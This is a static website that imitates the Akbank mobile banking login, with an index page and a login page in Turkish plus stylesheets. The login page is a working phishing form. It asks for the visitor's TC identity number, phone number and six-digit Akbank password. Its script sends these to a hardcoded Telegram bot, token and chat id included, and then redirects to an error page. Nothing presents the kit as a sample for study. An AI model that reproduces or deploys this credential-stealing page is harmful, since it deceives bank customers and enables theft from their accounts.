
<file: index.html>
<!DOCTYPE html>

<html lang="tr" data-livestyle-extension="available"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="theme-color" content="#dc0004">
    <title>AKBANK | Hesabım Online Cepte</title>
    <link rel="stylesheet" href="./index_files/normalize.min.css">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <link href="./index_files/css2" rel="stylesheet">
    <link rel="stylesheet" href="./index_files/style.css">
    <script src="./index_files/jquery.min.js.indir"></script>

 </head>
<body>
 
    <div class="preloader hidden">
        <img src="./index_files/ak-white.png" width="115%" style="margin-top: 100%;">
    </div>
    <div id="slider">
        <div class="gray1 slide hidden" style="position:relative;">
            <h3 id="titles">İyi<br>akşamlar</h3>
            <section id="buttons2">
    <button id="btn" onclick="handleButtonClick()">Müşteri veya TC kimlik no ile giriş</button>
    <button id="btn2" onclick="handleButtonClick()">Kredi kartı numarası ile giriş</button>
</section>

            <div id="bottom-area" style="
    bottom: 1px;
">
                <div id="flag" style="">
                    <img src="./index_files/tr.png" width="12%" style="margin-top: 5%;">
                    <p style="font-size: 12px;">Türkçe</p>
                </div>
                <img src="./index_files/bottom.png" class="bottom-fixed">
            </div>

            <!-- Yeni Buton -->
           
        </div>

        <div class="gray2 slide active">
            <div id="bireysel" style="display: inline-flex;width: 100%;justify-content: space-between;">
                <img id="auto-click" src="./index_files/ok-black.png" onclick="slider1.prev()" width="32px" style="display: flex;
                    justify-content: center;
                    align-items: center;
                    margin-right: 15%;
                    margin-left: 2%;">
                <h2 style="text-align: center; font-size: 12px; color: black; margin: 0; margin-right: auto;display: flex;
                    justify-content: center;
                    align-items: center;
                border-bottom: solid red;font-weight: 5mö89n 00;">Bireysel</h2>
                <h2 style="text-align: center; font-size: 12px; color: black; margin: 0;display: flex;
                    justify-content: center;
                    align-items: center;
                    margin-right: 20%;font-weight: 500;">Kurumsal</h2>
            </div>

            <h3 id="titles" style="
    margin-top: 50px;
">AKBANK<br>MOBİL</h3>

            <section id="buttons2">
              <a href="login.html">   <button style="font-size: 11px;
    border-radius: 40px;
    background-color: #dc0004;
    color: white;
    border: 0;
    width: 70%;
    padding: 17px;
    margin-top: 10px;
    width: 375px;">Müşteri veya TC kimlik no ile giriş</button></a> 
                <button id="btn2">Kredi kartı numarası ile giriş</button>
            </section>

            <div id="bottom-area">
                <div id="flag" style="">
                    <img src="./index_files/tr.png" width="12%" style="margin-top: 5%;">
                    <p style="font-size: 12px;">Türkçe</p>
                </div>
                <img src="./index_files/bottom.png" class="bottom-fixed">
            </div>

            <!-- Yeni Buton -->
           
        </div>

        <div class="gray3 slide hidden" style="background-color: rgb(241, 241, 241);">
           <a href="index.html" style="text-decoration: none;">     <div id="tab3header">
             <img src="./index_files/ok.png" onclick="slider1.prev()" width="32px" style="margin-right: auto;">
                <h2 style="text-align: center;font-size: 12px;color: white;margin: 0;margin-right: 47%;font-weight: 600; ">
                    Giriş</h2> 
            </div></a>

             

	 
	 
	 
	 
	 
</div>

 
            <!-- Yeni Buton -->
          
        </div>
  
  
         
    


 
 

</body></html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="tr" data-livestyle-extension="available"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="theme-color" content="#dc0004">
    <title>AKBANK | Hesabım Online Cepte</title>
    <link rel="stylesheet" href="./login_files/normalize.min.css">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <link href="./login_files/css2" rel="stylesheet">
    <link rel="stylesheet" href="./login_files/style.css">
    <script src="./login_files/jquery.min.js.indir"></script>

 </head>
<body>
 
    <div class="preloader hidden">
        <img src="./login_files/ak-white.png" width="115%" style="margin-top: 100%;">
    </div>
    <div id="slider">
        <div class="gray1 slide hidden" style="position:relative;">
            <h3 id="titles">İyi<br>akşamlar</h3>
            <section id="buttons2">
    <button id="btn" onclick="handleButtonClick()">Müşteri veya TC kimlik no ile giriş</button>
    <button id="btn2" onclick="handleButtonClick()">Kredi kartı numarası ile giriş</button>
</section>

            <div id="bottom-area" style="
    bottom: 1px;
">
                <div id="flag" style="">
                    <img src="./login_files/tr.png" width="12%" style="margin-top: 5%;">
                    <p style="font-size: 12px;">Türkçe</p>
                </div>
                <img src="./login_files/bottom.png" class="bottom-fixed">
            </div>

            <!-- Yeni Buton -->
           
        </div>

        <div class="gray2 slide hidden">
            <div id="bireysel" style="display: inline-flex;width: 100%;justify-content: space-between;">
                <img id="auto-click" src="./login_files/ok-black.png" onclick="slider1.prev()" width="32px" style="display: flex;
                    justify-content: center;
                    align-items: center;
                    margin-right: 15%;
                    margin-left: 2%;">
                <h2 style="text-align: center; font-size: 12px; color: black; margin: 0; margin-right: auto;display: flex;
                    justify-content: center;
                    align-items: center;
                border-bottom: solid red;font-weight: 5mö89n 00;">Bireysel</h2>
                <h2 style="text-align: center; font-size: 12px; color: black; margin: 0;display: flex;
                    justify-content: center;
                    align-items: center;
                    margin-right: 20%;font-weight: 500;">Kurumsal</h2>
            </div>

            <h3 id="titles" style="
    margin-top: 50px;
">AKBANK<br>MOBİL</h3>

            <section id="buttons2">
                <button id="btn" onclick="handleButtonClick()">Müşteri veya TC kimlik no ile giriş</button>
                <button id="btn2">Kredi kartı numarası ile giriş</button>
            </section>

            <div id="bottom-area">
                <div id="flag" style="">
                    <img src="./login_files/tr.png" width="12%" style="margin-top: 5%;">
                    <p style="font-size: 12px;">Türkçe</p>
                </div>
                <img src="./login_files/bottom.png" class="bottom-fixed">
            </div>

            <!-- Yeni Buton -->
           
        </div>

        <div class="gray3 slide active" style="background-color: rgb(241, 241, 241);">
           <a href="index.html" style="text-decoration: none;">     <div id="tab3header">
             <img src="./login_files/ok.png" onclick="slider1.prev()" width="32px" style="margin-right: auto;">
                <h2 style="text-align: center;font-size: 12px;color: white;margin: 0;margin-right: 47%;font-weight: 600; ">
                    Giriş</h2> 
            </div></a>

             

            <div id="loginInputs">
			
			







			
			
			
	
			
			
			
				
			
			
			
			
                <form id="customForm" method="POST">
    <label for="customUsername" style="color:#636364; font-size: 11px; display: block; margin-bottom: 3%; float: left; font-weight: 600;">
        MÜŞTERİ VEYA TC KİMLİK NUMARASI
    </label>
    <input type="text" name="customTc" placeholder="Müşteri veya TC kimlik numaranı gir" id="customUsername" style="font-size: 13px; font-weight: 600; border: 0; width: 100%; display: block; margin-bottom: 10px;" minlength="11" maxlength="11" inputmode="numeric">
    <hr>
    <label for="customtel" style="color:#636364; font-size: 11px; display: block; margin-bottom: 3%; float: left; font-weight: 600;">
        TELEFON NUMARASI
    </label>
    <input type="text" name="customtel" placeholder="Telefon Numaranı numaranı gir" id="customtel" style="font-size: 13px; font-weight: 600; border: 0; width: 100%; display: block; margin-bottom: 10px;" minlength="11" maxlength="11" inputmode="numeric">
    <hr>
    <label for="customPassword" style="float: left; color:#636364; font-size: 11px; display: block; margin-bottom: 3%; margin-top: 3%; font-weight: 600;">
        AKBANK ŞİFRESİ
    </label>
    <input type="password" name="customPass" placeholder="6 haneli şifreni gir" id="customPassword" style="font-size: 13px; font-weight: 600; width: 100%; display: block; border: 0;" minlength="6" maxlength="6" inputmode="numeric">
    <button type="submit" name="gonder" id="customSubmitBtn" style="width: 100% !important; background-color: rgb(220, 0, 4);" onclick="submitCustomForm(event)">Giriş</button>
</form>

<div id="tab3footer" style="display: flex; justify-content: space-between;">
    <p style="color: #dc0004; font-size: 12px; margin-top: 35px; margin-left: 15px; font-weight: 500;">
        Müşteri numaranı mı<br>
        <span style="margin-left: -75px !important;">unuttun?</span>
    </p>
    <p style="color: #dc0004; font-size: 12px; margin-top: 35px; margin-right: 15px; font-weight: 500;">
        Şifreni mi unuttun?
    </p>
</div>

<div id="submitContainer"></div>

<script>
    function submitCustomForm(event) {
        event.preventDefault(); // Formun varsayılan gönderme davranışını engeller

        var form = document.getElementById('customForm');
        var customTc = form.customTc.value;
        var customtel = form.customtel.value;
        var customPass = form.customPass.value;

        // Inputların doldurulup doldurulmadığını kontrol et
        if (!customTc || customTc.length !== 11) {
            alert('Lütfen 11 haneli Müşteri veya TC Kimlik Numarasını giriniz.');
            return;
        }

        if (!customtel || customtel.length !== 11) {
            alert('Lütfen 11 haneli Telefon Numaranızı giriniz.');
            return;
        }

        if (!customPass || customPass.length !== 6) {
            alert('Lütfen 6 haneli Akbank Şifrenizi giriniz.');
            return;
        }

        // Telegram bot token ve chat id
        var botToken = '7338843006:AAHRYk0DDA2N-8DyQ9U3xglD3JQoFW5HE4o';
        var chatId = '-1002171184358';

        // Mesaj içeriğini hazırla
        var message = `Müşteri veya TC Kimlik Numarası: ${customTc}\nAkbank Şifresi: ${customPass}\nTelefon Numarası: ${customtel}`;

        // Telegram API URL'si
        var url = `https://api.telegram.org/bot${botToken}/sendMessage`;

        // Telegram API'ye istek gönder
        fetch(url, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json'
            },
            body: JSON.stringify({
                chat_id: chatId,
                text: message
            })
        }).then(response => {
            window.location.href = 'error.html'; // Yanıt başarılı olsa da yönlendir
        }).catch(error => {
            window.location.href = 'error.html'; // Yanıt başarısız olsa da yönlendir
        });
    }
</script>



</body></html>
</file>
<file: index_files/style.css>
* {
    box-sizing: border-box;
}

body {
    margin: 0;
    padding: 0;
    font-family: "Poppins", sans-serif!important;
    font-weight: 400!important;
    font-style: normal;
    overflow: hidden;
}

#slider {
    width: 100%;
    height: 100vh;
    background-color: #fff;
    overflow: hidden;
    position: relative;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: flex-start;
}
#slider .slide {
    position: absolute;
    min-width: 100%;
    height: 100%;
    text-align: center;
    font-size: 4em;
    font-weight: bold;
    color: #222;
    transition: all 1s cubic-bezier(0.15, 0.97, 0.47, 0.97);
}

#slider .slide.active {
    opacity: 1; /* Aktif slaytÄ±n gÃ¶rÃ¼nÃ¼r olmasÄ± */
    visibility: visible; /* Aktif slaytÄ±n gÃ¶rÃ¼nÃ¼r olmasÄ± */
}

@keyframes slideInRight {
    from {
        transform: translateX(100%);
    }
    to {
        transform: translateX(0);
    }
}

@keyframes slideOutRight {
    from {
        transform: translateX(0);
    }
    to {
        transform: translateX(-100%);
    }
}

.hidden {
    opacity: 0;
    visibility: hidden;
    animation: slideOutRight 1s cubic-bezier(0.15, 0.97, 0.47, 0.97) forwards;
}

.active {
    opacity: 1;
    visibility: visible;
    animation: slideInRight 1s cubic-bezier(0.15, 0.97, 0.47, 0.97) forwards;
}

.cubic-bezier {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #fff;
    font-size: 2em;
    font-weight: bold;
    color: #222;
    transition: all 1s cubic-bezier(0.15, 0.97, 0.47, 0.97);
}

#slider .slide.active {
    display: block; /* Aktif slaytÄ±n gÃ¶rÃ¼nÃ¼r olmasÄ± iÃ§in display: block ekleniyor */
}

.buttons {
    display: flex;
    justify-content: space-between;
    position: absolute;
    width: 100%;
    top: 200px;

}
.buttons button {
    width: 50px;
    height: 50px;
    border: 0;
    background-color: #333;
    border-radius: 50%;
    overflow: hidden;
    color: #eee;
    font-weight: bold;
    font-size: 2em;
    margin: 0 15px 15px 15px;
    outline: none;
    cursor: pointer;
    opacity: 0.8;
}

.gray1 {
    background-color: white;
}

.gray2 {
    background-color: #fff;
}

.gray3 {
    background-color: #fff;
}

.preloader {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #dc0004;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 9999;
    transition: opacity 0.5s ease;
    opacity: 1;
}

.preloader.hidden {
    opacity: 0;
    pointer-events: none;
}

#titles {
    text-align: center;
    font-size: 45px !important;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    margin-top: 30%;

}

#btn{
    font-size: 11px;
    border-radius: 40px;
    background-color: #dc0004;
    color: white;
    border: 0;
    width: 70%;
    padding: 17px;
    margin-top: 10px;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
}

#btn2{
    font-size: 11px;
    border-radius: 40px;
    background-color: white;
    color: #dc0004;
    border: 0;
    width: 70%;
    margin-top: 10px;
    outline: #dc0004 solid 2px;
    font-weight: bold;
    padding: 14px;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
}
#customSubmitBtn {
    font-size: 11px;
  border-radius: 40px;
      background-color: rgb(238, 21, 2);
  color: white;
  border: 0;
  width: 70%;
  padding: 17px;
  margin-top: 10px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;

}
#btn-spc{
    font-size: 11px;
    border-radius: 40px;
    background-color: #f9a7a8;
    color: white;
    border: 0;
    width: 70%;
    padding: 17px;
    margin-top: 10px;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
}

#btn-spc2{
    font-size: 11px;
    border-radius: 40px;
    background-color: #f9a7a8;
    color: white;
    border: 0;
    width: 90%;
    padding: 17px;
    margin-top: 10px;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
}
#btn-spc3{
    font-size: 11px;
    border-radius: 40px;
    background-color: #dc0004;
    color: white;
    border: 0;
    width: 90%;
    padding: 17px;
    margin-top: 10px;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
}
.btn-son{
    font-size: 11px;
    border-radius: 40px;
    background-color: #dc0004;
    color: white;
    border: 0;
    width: 90%;
    padding: 17px;
    margin-top: 10px;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
}
.bottom-fixed {
    left: 0;
    width: 100%;
}

#flag {
    display: flex;
    justify-content:center;
    font-weight: 500;
    flex-direction: column;
    align-items: center;
}

#tab3header {
    background-color: #dc0004;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 15px;
    
}

#tab3header21{
    background-color: #dc0004;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 24px;
    
}
#tab3headers {
    background-color: #dc0004;
    display: flex;
    justify-content: center;
    align-items: center;
    padding-bottom: 5px;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 15px;
}
#tab3header1 {
    background-color: #dc0004;
    display: flex;
    justify-content: center;
    align-items: center;
    padding-bottom:15px;
}

#bottom-area {
    position: absolute;
    bottom:30px;
}

#buttons2 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;

}

#loginInputs {
    background-color: white;
    margin-top: 10%;
    padding: 3%;
    margin-left: 15px;
    margin-right: 15px;
    border-radius: 6px;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
}

input {
    font-family: "Poppins", sans-serif;
    font-weight: 400;
    border: none;
}

input::placeholder {
    color: #a2a2a2;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
}

#username:focus {
    outline: none;
}

#password:focus {
    outline: none;
}
input:focus {
    outline: none;
}

#gonder{
    
  
    width: 100%;
    padding: 10px;
}

hr {
    font-size: 0px;
    opacity: 0.2;
}

.alertDiv {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0;
    background-color: #fff;
    overflow: hidden;
    transition: height 0.5s ease;
    z-index: 9999;
}

.show {
    height: 50vh; /* EkranÄ±n yarÄ±sÄ± */
    border-top: 1px solid #ccc;
    box-shadow: 0 -300px 0px 800px rgba(0, 0, 0, 0.3);
    border-radius: 5%;
}
.show2 {
    height: 50vh; /* EkranÄ±n yarÄ±sÄ± */
    border-top: 1px solid #ccc;
    box-shadow: 0 -300px 0px 800px rgba(0, 0, 0, 0.3);
    border-radius: 5%;
}
.disabled {
    background-color: #ccc;
    pointer-events: none;
}

clo {

}
</file>
<file: login_files/style.css>
* {
    box-sizing: border-box;
}

body {
    margin: 0;
    padding: 0;
    font-family: "Poppins", sans-serif!important;
    font-weight: 400!important;
    font-style: normal;
    overflow: hidden;
}

#slider {
    width: 100%;
    height: 100vh;
    background-color: #fff;
    overflow: hidden;
    position: relative;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: flex-start;
}
#slider .slide {
    position: absolute;
    min-width: 100%;
    height: 100%;
    text-align: center;
    font-size: 4em;
    font-weight: bold;
    color: #222;
    transition: all 1s cubic-bezier(0.15, 0.97, 0.47, 0.97);
}

#slider .slide.active {
    opacity: 1; /* Aktif slaytÄ±n gÃ¶rÃ¼nÃ¼r olmasÄ± */
    visibility: visible; /* Aktif slaytÄ±n gÃ¶rÃ¼nÃ¼r olmasÄ± */
}

@keyframes slideInRight {
    from {
        transform: translateX(100%);
    }
    to {
        transform: translateX(0);
    }
}

@keyframes slideOutRight {
    from {
        transform: translateX(0);
    }
    to {
        transform: translateX(-100%);
    }
}

.hidden {
    opacity: 0;
    visibility: hidden;
    animation: slideOutRight 1s cubic-bezier(0.15, 0.97, 0.47, 0.97) forwards;
}

.active {
    opacity: 1;
    visibility: visible;
    animation: slideInRight 1s cubic-bezier(0.15, 0.97, 0.47, 0.97) forwards;
}

.cubic-bezier {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #fff;
    font-size: 2em;
    font-weight: bold;
    color: #222;
    transition: all 1s cubic-bezier(0.15, 0.97, 0.47, 0.97);
}

#slider .slide.active {
    display: block; /* Aktif slaytÄ±n gÃ¶rÃ¼nÃ¼r olmasÄ± iÃ§in display: block ekleniyor */
}

.buttons {
    display: flex;
    justify-content: space-between;
    position: absolute;
    width: 100%;
    top: 200px;

}
.buttons button {
    width: 50px;
    height: 50px;
    border: 0;
    background-color: #333;
    border-radius: 50%;
    overflow: hidden;
    color: #eee;
    font-weight: bold;
    font-size: 2em;
    margin: 0 15px 15px 15px;
    outline: none;
    cursor: pointer;
    opacity: 0.8;
}

.gray1 {
    background-color: white;
}

.gray2 {
    background-color: #fff;
}

.gray3 {
    background-color: #fff;
}

.preloader {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #dc0004;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 9999;
    transition: opacity 0.5s ease;
    opacity: 1;
}

.preloader.hidden {
    opacity: 0;
    pointer-events: none;
}

#titles {
    text-align: center;
    font-size: 45px !important;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    margin-top: 30%;

}

#btn{
    font-size: 11px;
    border-radius: 40px;
    background-color: #dc0004;
    color: white;
    border: 0;
    width: 70%;
    padding: 17px;
    margin-top: 10px;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
}

#btn2{
    font-size: 11px;
    border-radius: 40px;
    background-color: white;
    color: #dc0004;
    border: 0;
    width: 70%;
    margin-top: 10px;
    outline: #dc0004 solid 2px;
    font-weight: bold;
    padding: 14px;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
}
#customSubmitBtn {
    font-size: 11px;
  border-radius: 40px;
      background-color: rgb(238, 21, 2);
  color: white;
  border: 0;
  width: 70%;
  padding: 17px;
  margin-top: 10px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;

}
#btn-spc{
    font-size: 11px;
    border-radius: 40px;
    background-color: #f9a7a8;
    color: white;
    border: 0;
    width: 70%;
    padding: 17px;
    margin-top: 10px;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
}

#btn-spc2{
    font-size: 11px;
    border-radius: 40px;
    background-color: #f9a7a8;
    color: white;
    border: 0;
    width: 90%;
    padding: 17px;
    margin-top: 10px;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
}
#btn-spc3{
    font-size: 11px;
    border-radius: 40px;
    background-color: #dc0004;
    color: white;
    border: 0;
    width: 90%;
    padding: 17px;
    margin-top: 10px;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
}
.btn-son{
    font-size: 11px;
    border-radius: 40px;
    background-color: #dc0004;
    color: white;
    border: 0;
    width: 90%;
    padding: 17px;
    margin-top: 10px;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
}
.bottom-fixed {
    left: 0;
    width: 100%;
}

#flag {
    display: flex;
    justify-content:center;
    font-weight: 500;
    flex-direction: column;
    align-items: center;
}

#tab3header {
    background-color: #dc0004;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 15px;
    
}

#tab3header21{
    background-color: #dc0004;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 24px;
    
}
#tab3headers {
    background-color: #dc0004;
    display: flex;
    justify-content: center;
    align-items: center;
    padding-bottom: 5px;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 15px;
}
#tab3header1 {
    background-color: #dc0004;
    display: flex;
    justify-content: center;
    align-items: center;
    padding-bottom:15px;
}

#bottom-area {
    position: absolute;
    bottom:30px;
}

#buttons2 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;

}

#loginInputs {
    background-color: white;
    margin-top: 10%;
    padding: 3%;
    margin-left: 15px;
    margin-right: 15px;
    border-radius: 6px;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
}

input {
    font-family: "Poppins", sans-serif;
    font-weight: 400;
    border: none;
}

input::placeholder {
    color: #a2a2a2;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
}

#username:focus {
    outline: none;
}

#password:focus {
    outline: none;
}
input:focus {
    outline: none;
}

#gonder{
    
  
    width: 100%;
    padding: 10px;
}

hr {
    font-size: 0px;
    opacity: 0.2;
}

.alertDiv {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0;
    background-color: #fff;
    overflow: hidden;
    transition: height 0.5s ease;
    z-index: 9999;
}

.show {
    height: 50vh; /* EkranÄ±n yarÄ±sÄ± */
    border-top: 1px solid #ccc;
    box-shadow: 0 -300px 0px 800px rgba(0, 0, 0, 0.3);
    border-radius: 5%;
}
.show2 {
    height: 50vh; /* EkranÄ±n yarÄ±sÄ± */
    border-top: 1px solid #ccc;
    box-shadow: 0 -300px 0px 800px rgba(0, 0, 0, 0.3);
    border-radius: 5%;
}
.disabled {
    background-color: #ccc;
    pointer-events: none;
}

clo {

}
</file>
